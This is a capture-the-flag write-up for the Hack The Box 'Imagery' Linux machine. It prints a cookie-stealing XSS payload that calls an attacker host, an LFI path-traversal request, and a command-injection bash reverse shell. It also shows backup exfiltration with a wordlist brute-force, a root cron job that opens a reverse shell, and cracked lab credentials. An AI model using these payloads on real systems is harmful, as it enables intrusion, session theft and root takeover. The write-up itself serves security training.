
Welcome! This write-up walks through the Imagery season 9 machine on Hack The Box. My goal is simple: stay motivated, record what I learn, and explain each step so the techniques and concepts stick. Follow along, replicate the steps, and level up your skills.
About Machine
Imagery is a medium-difficulty Linux machine where an attacker gains admin access through a blind XSS vulnerability. Using admin privileges, arbitrary file read is exploited to retrieve sensitive files and application source code. Analysis of the source reveals an image transformation feature vulnerable to remote code execution, leading to an initial shell. Further enumeration uncovers an encrypted backup leaking credentials for the mark user. This user can run a custom Python-based Charcol application as root, which is abused to reset the master password, create a cron job, and ultimately achieve root access.
Machine Info
- Machine Name: Imagery
- Machine Type: Linux
- Difficulty: Medium
- Machine Link: [https://app.hackthebox.com/machines/Imagery]
Initial Scanning:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKyy0U7qSOOyGqKW/mnTdFIj9zkAcvMCMWnEhOoQFWUYio6eiBlaFBjhhHuM8hEM0tbeqFbnkQ+6SFDQw6VjP+E=
| 256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBleYkGyL8P6lEEXf1+1feCllblPfSRHnQ9znOKhcnNM
8000/tcp open http syn-ack ttl 63 Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
|_http-title: Image Gallery
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=10/2%OT=22%CT=6%CU=35787%PV=Y%DS=2%DC=T%G=Y%TM=68DE816
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%TS=A)OPS(O1=M
OS:552ST11NW7%O2=M552ST11NW7%O3=M552NNT11NW7%O4=M552ST11NW7%O5=M552ST11NW7%
OS:O6=M552ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%
OS:DF=Y%T=40%W=FAF0%O=M552NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=
OS:0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF
OS:=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=
OS:%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%
OS:IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 8.237 days (since Wed Sep 24 13:32:16 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 66.85 ms 10.10.14.1

2 65.75 ms 10.10.11.88Let's check port 8000 and we see this:
After register/Login we see the Image upload section. Before Enumerate Image upload section but we could not find anything.

After many research we found a interesting section called Bug Report from bottom of the webpage.

Using this Bug Report section we perform XSS to steal user or admin session cookie.
We can use this payload:
<img src=x onerror=fetch('http://ATTACKER_IP:PORT/?c='+btoa(document.cookie))>At first we run python server to our local machine to capture request.
python3 -m http.serverNow run the payload:
And we successfully get this:


Note: Before perform the injection attack you need to upload a image first.
Now we decode the base64 hash by using CyberChef. And we see this:

Now perform the following steps to get admin panel:
- copy the session cookie → go to website → Inspect the page → Storage → Change the Session.
- Refresh the page.

After many research we found LFI vulnerability on Admin log endpoint.

So, it is Werkzeug Python web app After many research we found file structure of this web application:
my_werkzeug_app/
├── app.py
├── config.py
├── static/
│   ├── css/
│   ├── js/
│   └── img/
├── templates/
│   └── index.html
├── views/
│   ├── __init__.py
│   └── my_view.py
├── models/
│   ├── __init__.py
│   └── my_model.py
└── requirements.txt
Now let's try to read app.py:

Next try to read config.py

And we found this:

And Now let's try to read db.json file:
/admin/get_system_log?log_identifier=../db.json
From this file we found some users and their credentials. And valid credential this:

We try to crack the password by using CrackStation and we found password this:


testuser@imagery.htb:iambatmanNow we login the website by using this credential.

After login we analyze the uploaded image and we notice the following set of operations on the Transform Image section:
We capture the request in burp suite:

Playing with the parameter we notice, If we embed a ; into any parameter, we get the following error:

The error message indicates OS command injection on this feature.
So, based on app.py we knew that this used imagemagick so let's send ourselves a revshell then, we need to modify the payload to make sure to comment the rest of the line:
"x":"0; bash -c 'bash -i >& /dev/tcp/10.10.14.122/4242 0>&1' #"And we successfully get the reverse shell.

We get web user shell but we don't get user flag means it is not a valid user. we check the /home directory and we see here are a another user called mark. We need to get access this user.
Now for PrivEsc we upload the linpeas and we found this:

The backup of the web application on aes format, let's get it to our local machine:
# Run the following command in Remote Machine
cd /var/backup/
python3 -m http.server 8888

# Run the following command in Local Machine:
wget http://10.10.11.88:8888/web_20250806_120723.zip.aes
We can use the dpyAesCrypt.py tool to decrypt the file:
pip install pyAesCrypt --break-system-packages
python3 dpyAesCrypt.py web_20250806_120723.zip.aes /usr/share/wordlists/rockyou.txt
Now just unzip the file, we will get the backup from the site:

Now let's read the db.json file:
cat db.json | jq
{
  "users": [
    {
      "username": "admin@imagery.htb",
      "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
      "displayId": "f8p10uw0",
      "isTestuser": false,
      "isAdmin": true,
      "failed_login_attempts": 0,
      "locked_until": null
    },
    {
      "username": "testuser@imagery.htb",
      "password": "2c65c8d7bfbca32a3ed42596192384f6",
      "displayId": "8utz23o5",
      "isTestuser": true,
      "isAdmin": false,
      "failed_login_attempts": 0,
      "locked_until": null
    },
    {
      "username": "mark@imagery.htb",
      "password": "01c3d2e5bdaf6134cec0a367cf53e535",
      "displayId": "868facaf",
      "isAdmin": false,
      "failed_login_attempts": 0,
      "locked_until": null,
      "isTestuser": false
    },
    {
      "username": "web@imagery.htb",
      "password": "84e3c804cf1fa14306f26f9f3da177e0",
      "displayId": "7be291d4",
      "isAdmin": true,
      "failed_login_attempts": 0,
      "locked_until": null,
      "isTestuser": false
    }
  ],
  "images": [],
  "bug_reports": [],
  "image_collections": [
    {
      "name": "My Images"
    },
    {
      "name": "Unsorted"
    },
    {
      "name": "Converted"
    },
    {
      "name": "Transformed"
    }
  ]
}
We got mark user password:
"username": "mark@imagery.htb",
"password": "01c3d2e5bdaf6134cec0a367cf53e535",
Now let's crack the password using Crack Station:

Now try to switch to mark user using this password:

After switching the mark user we don't get a stable shell, we run the following python command to get stable shell:
python3 -c 'import pty; pty.spawn("/bin/bash")';

# Press CTRL+z -> To background the process

stty raw -echo; fg
export TERM=xterm
Now we get a stable shell. And we successfully found user flag:
402a00fabd8c7e8432b257cdb874e1be
Now for PrivEsc we check sudo -l permission and we see this:
sudo -l
sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
Let's run the Binary to check what it is:
mark@Imagery:~$ sudo /usr/local/bin/charcol
sudo /usr/local/bin/charcol

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0


Charcol is already set up.
To enter the interactive shell, use: charcol shell
To see available commands and flags, use: charcol help
Let's check the shell:

It is ask to me a master passphrase. we try to bypass this.
We use charcol -R or the interactive charcol shell to reset/pass into a no-password shell.
sudo /usr/local/bin/charcol -R

After doing this run the charcol shell again:
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
sudo /usr/local/bin/charcol shell

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

[2025-10-02 19:49:23] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
Now run the help command to get help.
charcol> help
help
[2025-10-02 19:52:18] [INFO]
Charcol Shell Commands:

  Backup & Fetch:
    backup -i <paths...> [-o <output_file>] [-p <file_password>] [-c <level>] [--type <archive_type>] [-e <patterns...>] [--no-timestamp] [-f] [--skip-symlinks] [--ask-password]
      Purpose: Create an encrypted backup archive from specified files/directories.
      Output: File will have a '.aes' extension if encrypted. Defaults to '/var/backup/'.
      Naming: Automatically adds timestamp unless --no-timestamp is used. If no -o, uses input filename as base.
      Permissions: Files created with 664 permissions. Ownership is user:group.
      Encryption:
        - If '--app-password' is set (status 1) and no '-p <file_password>' is given, uses the application password for encryption.
        - If 'no password' mode is set (status 2) and no '-p <file_password>' is given, creates an UNENCRYPTED archive.
      Examples:
        - Encrypted with file-specific password:
          backup -i /home/user/my_docs /var/log/nginx/access.log -o /tmp/web_logs -p <file_password> --verbose --type tar.gz -c 9
        - Encrypted with app password (if status 1):
          backup -i /home/user/example_file.json
        - Unencrypted (if status 2 and no -p):
          backup -i /home/user/example_file.json
        - No timestamp:
          backup -i /home/user/example_file.json --no-timestamp

    fetch <url> [-o <output_file>] [-p <file_password>] [-f] [--ask-password]
      Purpose: Download a file from a URL, encrypt it, and save it.
      Output: File will have a '.aes' extension if encrypted. Defaults to '/var/backup/fetched_file'.
      Permissions: Files created with 664 permissions. Ownership is current user:group.
      Restrictions: Fetching from loopback addresses (e.g., localhost, 127.0.0.1) is blocked.
      Encryption:
        - If '--app-password' is set (status 1) and no '-p <file_password>' is given, uses the application password for encryption.
        - If 'no password' mode is set (status 2) and no '-p <file_password>' is given, creates an UNENCRYPTED file.
      Examples:
        - Encrypted:
          fetch <URL> -o <output_file_path> -p <file_password> --force
        - Unencrypted (if status 2 and no -p):
          fetch <URL> -o <output_file_path>

  Integrity & Extraction:
    list <encrypted_file> [-p <file_password>] [--ask-password]
      Purpose: Decrypt and list contents of an encrypted Charcol archive.
      Note: Requires the correct decryption password.
      Supported Types: .zip.aes, .tar.gz.aes, .tar.bz2.aes.
      Example:
        list /var/backup/<encrypted_file_name>.zip.aes -p <file_password>

    check <encrypted_file> [-p <file_password>] [--ask-password]
      Purpose: Decrypt and verify the structural integrity of an encrypted Charcol archive.
      Note: Requires the correct decryption password. This checks the archive format, not internal data consistency.
      Supported Types: .zip.aes, .tar.gz.aes, .tar.bz2.aes.
      Example:
        check /var/backup/<encrypted_file_name>.tar.gz.aes -p <file_password>

    extract <encrypted_file> <output_directory> [-p <file_password>] [--ask-password]
      Purpose: Decrypt an encrypted Charcol archive and extract its contents.
      Note: Requires the correct decryption password.
      Example:
        extract /var/backup/<encrypted_file_name>.zip.aes /tmp/restored_data -p <file_password>

  Automated Jobs (Cron):
    auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
      Purpose: Add a new automated cron job managed by Charcol.
      Verification:
        - If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
        - If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
      Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
      Examples:
        - Status 1 (encrypted app password), cron:
          CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), cron, unencrypted backup:
          CHARCOL_NON_INTERACTIVE=true charcol auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), interactive:
          auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
          (will prompt for system password)

    auto list
      Purpose: List all automated jobs managed by Charcol.
      Example:
        auto list

    auto edit <job_id> [--schedule "<new_schedule>"] [--command "<new_command>"] [--name "<new_name>"] [--log-output <new_log_file>]
      Purpose: Modify an existing Charcol-managed automated job.
      Verification: Same as 'auto add'.
      Example:
        auto edit <job_id> --schedule "30 4 * * *" --name "Updated Backup Job"

    auto delete <job_id>
      Purpose: Remove an automated job managed by Charcol.
      Verification: Same as 'auto add'.
      Example:
        auto delete <job_id>

  Shell & Help:
    shell
      Purpose: Enter this interactive Charcol shell.
      Example:
        shell

    exit
      Purpose: Exit the Charcol shell.
      Example:
        exit

    clear
      Purpose: Clear the interactive shell screen.
      Example:
        clear

    help [command]
      Purpose: Show help for Charcol or a specific command.
      Example:
        help backup

Global Flags (apply to all commands unless overridden):
  --app-password <password>    : Provide the Charcol *application password* directly. Required for 'auto' commands if status 1. Less secure than interactive prompt.
  -p, "--password" <password>    : Provide the *file encryption/decryption password* directly. Overrides application password for file operations. Less secure than --ask-password.
  -v, "--verbose"                : Enable verbose output.
  --quiet                      : Suppress informational output (show only warnings and errors).
  --log-file <path>            : Log all output to a specified file.
  --dry-run                    : Simulate actions without actual file changes (for 'backup' and 'fetch').
  --ask-password               : Prompt for the *file encryption/decryption password* securely. Overrides -p and application password for file operations.
  --no-banner                   : Do not display the ASCII banner.
  -R, "--reset-password-to-default"  : Reset application password to default (requires system password verification).

charcol>
Now let's try to access the charcol using root:
sudo -u root /usr/local/bin/charcol shell
mark@Imagery:~$ sudo -u root /usr/local/bin/charcol shell
sudo -u root /usr/local/bin/charcol shell

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

[2025-10-02 19:54:54] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol>
We got access to the binary as root.
Now with the auto add --schedule option, we can add cronjobs that Charcol will automatically execute, what if we try embedding a cronjob which sends a reverse shell back to us:
auto add --schedule "* * * * *" --command "bash -c 'bash -i >&
/dev/tcp/10.10.14.122/4848 0>&1'" --name "rootshell"

Now run our listener and after some time we successfully get root shell.
Now we successfully get root flag 🎉.
8b63b9a17cedf3fbec710760e4a789a7
I hope you enjoyed this writeup! Happy Hacking :)
Follow to me on Medium and be sure to turn on email notifications so you never miss out on my latest informative posts.
Follow me on below Social Media:
- LinkedIn: Subhadip Sardar
- Twitter | X : @Mr_SubhaDip03
- GitHub : SubhaDip003
- Check My TryHackMe Profile : TryHackMe | SubhaDip
- Check My HackTheBox Profile: Hack The Box | SubhaDip03